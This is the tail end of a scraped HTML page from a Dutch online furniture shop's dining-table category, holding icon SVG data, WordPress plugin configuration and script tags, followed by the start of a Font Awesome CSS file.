11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","history_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"16\"\u003E\n\t\t\t\t\t\u003Cg transform=\"translate(-17.498822,-36.972165)\"\u003E\n\t\t\t\t\t\t\u003Cpath \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\"\u003E\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 .713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 4t-.712.287Q11 4.575 11 5v6q0 .425.288.712.287.288.712.288Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 18.4Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"nl-NL","show_recently_searched_products":"","show_recently_searched_phrases":"","current_lang":"nl"};
//# sourceURL=jquery-dgwt-wcas-js-extra
/* ]]> */
});</script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.28.1" id="jquery-dgwt-wcas-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js" data-rocket-defer defer></script>
<script type="text/javascript" src="//www.tomassotables.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after-title","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.tomassotables.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Deze optie is alleen beschikbaar als cookies in je browser zijn ingeschakeld.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct succesvol toegevoegd aan winkelwagen\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"5e849e4115","remove_from_wishlist_nonce":"717326a439","reload_wishlist_and_adding_elem_nonce":"07553293fa","load_mobile_nonce":"a85dbd3e75","delete_item_nonce":"dc2d8157f3","save_title_nonce":"f7262409a9","save_privacy_nonce":"b541f5ed61","load_fragments_nonce":"4c0332b7ca"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.tomassotables.com/nl/"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
});</script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.38.0" id="jquery-yith-wcwl-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 13:18:27+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nl"},"Notifications":["Meldingen"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js" data-rocket-defer defer></script>
<script type="text/javascript" defer='defer' src="https://www.tomassotables.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.8.18" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Ma","tuesday":"Di","wednesday":"Wo","thursday":"Do","friday":"Vr","saturday":"Za","sunday":"Zo"},"months":{"january":"Januari","february":"Februari","march":"Maart","april":"April","may":"Mei","june":"Juni","july":"Juli","august":"Augustus","september":"September","october":"Oktober","november":"November","december":"December"},"firstDay":1,"iconText":"Selecteer een datum"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"Dit bestandstype is niet toegestaan. Moet \u00e9\u00e9n van de volgende zijn:","delete_file":"Dit bestand verwijderen","in_progress":"in behandeling","file_exceeds_limit":"Bestand overschrijdt limiet bestandsgrootte","illegal_extension":"Dit type bestand is niet toegestaan.","max_reached":"Maximale aantal bestanden bereikt","unknown_error":"Er was een probleem bij het opslaan van het bestand op de server","currently_uploading":"Wacht tot het uploaden is voltooid","cancel":"Annuleren","cancel_upload":"Deze upload annuleren","cancelled":"Geannuleerd"},"vars":{"images_url":"https://www.tomassotables.com/wp-content/plugins/gravityforms/images"}};
var gf_global = {"gf_currency_config":{"name":"Amerikaanse dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https://www.tomassotables.com/wp-content/plugins/gravityforms","number_formats":[],"spinnerUrl":"https://www.tomassotables.com/wp-content/plugins/gravityforms/images/spinner.svg","version_hash":"8e697b5e2375e791ce462a81f37f9ec7","strings":{"newRowAdded":"Nieuwe rij toegevoegd.","rowRemoved":"Rij verwijderd","formSaved":"Het formulier is opgeslagen. De inhoud bevat de link om terug te keren en het formulier in te vullen."}};
var gf_global = {"gf_currency_config":{"name":"Amerikaanse dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https://www.tomassotables.com/wp-content/plugins/gravityforms","number_formats":[],"spinnerUrl":"https://www.tomassotables.com/wp-content/plugins/gravityforms/images/spinner.svg","version_hash":"8e697b5e2375e791ce462a81f37f9ec7","strings":{"newRowAdded":"Nieuwe rij toegevoegd.","rowRemoved":"Rij verwijderd","formSaved":"Het formulier is opgeslagen. De inhoud bevat de link om terug te keren en het formulier in te vullen."}};
var gf_global = {"gf_currency_config":{"name":"Amerikaanse dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https://www.tomassotables.com/wp-content/plugins/gravityforms","number_formats":[],"spinnerUrl":"https://www.tomassotables.com/wp-content/plugins/gravityforms/images/spinner.svg","version_hash":"8e697b5e2375e791ce462a81f37f9ec7","strings":{"newRowAdded":"Nieuwe rij toegevoegd.","rowRemoved":"Rij verwijderd","formSaved":"Het formulier is opgeslagen. De inhoud bevat de link om terug te keren en het formulier in te vullen."}};
//# sourceURL=gform_gravityforms-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.tomassotables.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.8.18" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' src="https://www.tomassotables.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.8.18" id="gform_placeholder-js"></script>
<script type="text/javascript" defer='defer' src="https://www.tomassotables.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=50c7bea9c2320e16728e44ae9fde5f26" id="gform_gravityforms_utils-js"></script>
<script type="text/javascript" defer='defer' src="https://www.tomassotables.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=54e7080aa7a02c83aa61fae430b9d869" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"8e697b5e2375e791ce462a81f37f9ec7"}}},"hmr_dev":"","public_path":"https://www.tomassotables.com/wp-content/plugins/gravityforms/assets/js/dist/"};
//# sourceURL=gform_gravityforms_theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.tomassotables.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=bab19fd84843dabc070e73326d787910" id="gform_gravityforms_theme-js"></script>
						<style>
                            .otgs-development-site-front-end a { color: white; }
                            .otgs-development-site-front-end .icon {
                                background: var(--wpr-bg-09a61a87-255a-494e-81f1-5bbb0c8ff5d1) no-repeat;
                                width: 20px;
                                height: 20px;
                                display: inline-block;
                                position: absolute;
                                margin-left: -23px;
                            }
                            .otgs-development-site-front-end {
                                background-size: 32px;
                                padding: 22px 0px;
                                font-size: 12px;
                                font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;
                                line-height: 18px;
                                text-align: center;
                                color: white;
                                background-color: #33879E;
                            }
						</style>
						<div data-rocket-location-hash="4c76d6a78e56d627b7053184fd236f1c" class="otgs-development-site-front-end"><span class="icon"></span>This site is registered on <a href="https://wpml.org">wpml.org</a> as a development site. Switch to a production site key to <a href="https://wpml.org/faq/how-to-remove-the-this-site-is-registered-on-wpml-org-as-a-development-site-notice/">remove this banner</a>.</div ><script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 2) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
});</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "2", currentPage: "1", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_2" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_2";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_2" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [2, 1] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 2, currentPage: 1 } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
});</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 3) {} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
});</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "3", currentPage: "1", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_3" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_3";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_3" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [3, 1] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 3, currentPage: 1 } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
});</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 4) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
});</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "4", currentPage: "1", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_4" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_4";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_4" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [4, 1] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 4, currentPage: 1 } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
});</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.tomassotables.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>	
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.tomassotables.com\/wp-admin\/admin-ajax.php","nonce":"34b0a0f5e0","url":"https:\/\/www.tomassotables.com\/nl\/tafels\/eettafels\/zwart","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.tomassotables.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.tomassotables.com/wp-content/cache/background-css/1/www.tomassotables.com/wp-content/cache/min/1/wp-content/themes/tomasso-tables/dist/theme-FD82amzG.css?ver=1764016677&wpr_t=1765638531
body_size: 73131
content:
@charset "UTF-8";/*!
 * Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 * Copyright 2024 Fonticons, Inc.
